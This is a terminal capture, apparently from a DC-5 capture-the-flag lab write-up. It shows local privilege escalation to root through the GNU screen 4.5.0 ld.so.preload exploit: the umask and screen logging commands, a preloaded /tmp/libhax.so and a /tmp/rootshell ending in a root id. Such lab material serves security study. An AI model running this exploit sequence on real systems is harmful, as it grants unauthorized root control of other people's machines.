 exit
www-data@dc-5:/etc$ umask 000
umask 000
www-data@dc-5:/etc$ /bin/screen-4.5.0 -D -m -L ld.so.preload echo -ne "\x0a/tmp/libhax.so"
<reen-4.5.0 -D -m -L ld.so.preload echo -ne "\x0a/tmp/libhax.so"
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
www-data@dc-5:/etc$ /bin/screen-4.5.0 -ls
/bin/screen-4.5.0 -ls
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
No Sockets found in /tmp/screens/S-www-data.
TRACEROUTE
www-data@dc-5:/etc$ /tmp/rootshell
/tmp/rootshell
# id
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
#